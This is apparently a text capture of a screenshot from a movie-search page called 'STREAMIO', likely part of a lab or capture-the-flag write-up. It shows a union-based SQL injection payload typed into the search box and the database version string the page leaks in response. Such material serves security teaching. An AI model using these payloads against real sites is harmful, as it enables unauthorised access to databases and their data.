 STREAMIO
Search for a movie:
1024' union select 1,@@version,3,4,5,6; -- -
Search
Microsoft SQL Server 2019 (RTM) - 15.0.2000.5 (X64) Sep 24 2019 13:48:23 Copyright (C) 2019 Microsoft Corporation Express
3
Edition (64-bit) on Windows Server 2019 Standard 10.0 (Build 17763: ) (Hypervisor)
Watch